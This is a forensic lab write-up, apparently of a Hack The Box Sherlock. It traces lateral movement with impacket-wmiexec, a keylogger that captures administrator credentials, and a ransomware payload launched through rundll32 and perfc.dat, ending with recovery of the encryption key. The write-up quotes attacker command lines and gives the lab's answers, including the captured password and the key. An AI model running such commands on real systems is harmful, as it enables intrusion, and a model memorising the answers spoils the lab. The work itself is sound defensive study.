
Just from previous experience, this looks like impacket-wmiexec, which is a tool that leverages Windows Management Instrumentation (WMI) to execute commands remotely or locally on a target host.
But if we were coming at this blind, we could research the structure of the message with a simple prompt like this in an AI:
Or by searching it on google, here is an example of the impacket-wmiexec structure from another source:
Which toolset did the attacker utilize during lateral movement?
Answer: Impacket
Privilege Escalation
Now let’s take a look at the API logs we were provided with. To do so, we need to download an API monitoring tool such as the one on this website: http://www.rohitab.com/apimonitor
First let’s open up the “WKSTN1.apmx64” log. If we click on the wmiprvse.exe within Monitored Processes log, we can search all of the API calls for that process.
Thinking back to the last message we reviewed on Splunk, we want to find when that process was created, so we can search for the following string:
1> \\127.0.0.1\ADMIN$\__1741858786.12841 2>&1


Process number 126510 is the record number for the CreateProcessAsUserW API call that executes the command that we searched for above in CMD.
Which Win32 API was utilized by the above process to execute the attacker’s command line?
Answer: CreateProcessAsUserW
If we take a closer look at the Monitored Processes, “log.exe” stands out.

If we expand that process and expand its modules, we can narrow the number of calls to examine for only the ones called by log.exe:

One of the very first ones we see is a SetWindowsHookExW which is followed by many CallNextHookEx calls.

This is a strong indicator of a keylogger on the victim’s machine that is capturing keyboard input.
Which Win32 API was used to hook the keylogger procedure to the user’s keyboard?
Answer: SetWindowsHookExW
This is a more advanced method of privilege escalation that an APT might use during an attack, to try and capture admin credentials.
If we swap back over to the main log.exe process and search for that SetWindowsHookExW string to get us back to call #3940, we can see where the inputs are being written to.

It looks like that NtWriteFile call is writing the input to a file directly after the hook, and in the bottom write we can see the exact hex that was logged, which is “All is good”.
From here we can search for more NtWriteFile calls and start compiling the contents into one place, I just used Notepad:

It looks like the keylogger was able to capture the administrator’s credentials, which are ADMINISTRATOR:P2SSW0RD1.
The attacker successfully captured the administrator’s credentials. What was captured as the password?
Answer: P2SSW0RD1
Now that the attackers have administrator credentials, they escalated privilege to the Domain Controller workstation.
Actions on Objectives
Now that the attackers escalated their privileges, we need to discover what their true objective is since they now have administrator access. If we open up the “DC.apmx64” log, the only monitored process is “rundll32.exe”.

If we hover over that, we can see that this command was executed for the process:
"C:\Windows\SysWOW64\rundll32.exe" C:\perfc.dat,np
This loads the “perfc.dat” file into the memory of “rundll32.exe”, and executes whatever is contained in the “perfc.dat” file.

Taking a look at the API calls in “perfc.dat”, a major red flag stands out. The CryptAcquireContextA call is required for nearly all cryptographic operations on a Windows system. Pairing that with the CryptEncrypt call seen on #5705, the attackers encrypted the victim’s files, which is consistent with the initial stages of a ransomware attack or a data wiper.
We can check all files that were encrypted by looking at all of the CreateFileA calls in this log and making note of each one that has a newly appended “.enc” extension.
List all the confidential files that were encrypted by the ransomware in the order that they were encrypted.
Answer: Employee-Amex-Cards.xlsx, Employee-ID.pdf, Project-Gotham.doc
Which Win32 API is used to encrypt the files mentioned above?
Answer: CryptEncrypt
Another API call you might’ve noticed is the CryptImportKey call. This introduces the cryptographic key needed to perform the actual encryption or decryption of the files.

Lucky for us, the key used can be seen in the bottom right in its hex value. In plaintext it is dead beef dead beef dead beef dead beef
In real-world scenarios, if vital systems like the Domain Controller (DC) have API call monitors active, keys used in ransomware attacks can be recovered and used to decrypt the victim’s files without paying the ransom.
The ability to recover the encryption key is the ultimate goal of a ransomware forensic investigation. This is made possible by capturing the specific API calls the malware makes.
Submit the 16-byte hex key that was used for encryption.
Answer: 0xde, 0xad, 0xbe, 0xef, 0xde, 0xad, 0xbe, 0xef, 0xde, 0xad, 0xbe, 0xef, 0xde, 0xad, 0xbe, 0xef
If we wanted to decrypt the files now that we have the key, we could use the same cryptographic functions the malware used, but in reverse, through a custom decryption script or with the CryptDecrypt API call.
Lessons Learned
There are quite a few things that I got out of this Sherlock:
- Improved my log analysis skills in general and gained more experience with Splunk and API Monitor v2
- Learned new persistence and exploitation techniques during lateral movement
- Understanding more about the API calls surrounding ransomware attacks and how to recover the encrypted data
I think the most valuable aspect of this lab is teaching professionals that with just a few log files, we are able to completely reconstruct an attack timeline and recover the encryption key that the attackers used to recover the system to its normal state.
This was one of the first Sherlocks I’ve done, and the very first write-up I’ve made for HTB and found it extremely insightful. The 2.9 star review is very deceiving, as there are many important skills that this lab teaches.
Thanks for reading!